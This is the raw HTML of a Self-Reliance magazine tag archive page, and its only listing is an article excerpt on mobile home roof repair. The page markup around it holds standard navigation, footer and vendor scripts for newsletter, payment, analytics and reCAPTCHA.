			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile-retena.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5736"><a href="https://www.self-reliance.com/store/">Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.self-reliance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: cover</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.self-reliance.com/2015/06/mobile-home-roof-repair/"  rel="bookmark" class="td-image-wrap " title="Mobile Home Roof Repair" ><img width="324" height="160" class="entry-thumb" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/pexels-photo-206673-324x160.jpg"  srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/pexels-photo-206673-324x160.jpg 324w, https://www.self-reliance.com/srmag/wp-content/uploads/2015/06/pexels-photo-206673-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Mobile Home Roof Repair" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.self-reliance.com/2015/06/mobile-home-roof-repair/"  rel="bookmark" title="Mobile Home Roof Repair">Mobile Home Roof Repair</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                By Daniel Motz
One thing that most people who have ever lived in a mobile home can agree on is that their roofs just don’t...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.self-reliance.com/"><img class="td-retina-data" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" alt="Self-Reliance" title=""  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/srmag\/wp-*.php","\/srmag\/wp-admin\/*","\/srmag\/wp-content\/uploads\/*","\/srmag\/wp-content\/*","\/srmag\/wp-content\/plugins\/*","\/srmag\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b5c2ec5449f78995d34c15f5f/e8bd2e70549ffe1412ba992f0.js");</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6969af43b0b8c
    -->

    <script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"dd5717f327","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'd4b5bc6df2',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"087e69f97c"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'd4bef36059',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.38" id="fue-front-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.self-reliance.com\/srmag","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0AcfcUQDYxjIMF66plLQ8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768533831961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>